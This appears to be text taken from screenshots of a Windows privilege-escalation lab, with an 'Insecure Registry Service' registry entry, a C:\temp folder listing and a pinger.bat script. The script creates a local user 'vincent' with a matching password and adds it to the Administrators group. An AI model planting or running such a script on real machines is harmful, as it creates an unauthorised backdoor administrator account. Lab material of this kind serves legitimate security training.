 DisplayName REG_SZ Insecure Registry Service
Manage temp
File Home Share View App Tools
This PC > Local Disk (C:) > temp
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
temp
Videos
OneDrive
This PC
Network
pinger.bat 09/09/2024 13:58 Windows Batch File 1 KB
pinger2.bat 15/02/2024 13:48 Windows Batch File 1 KB
pinglog.txt 09/09/2024 13:49 Text Document 7 KB
pinger.bat - Notepad
File Edit Format View Help
@echo off
:: Create the new user
net user "vincent" "vincent" /add
:: Add the new user to the Administrators group
net localgroup Administrators "vincent" /add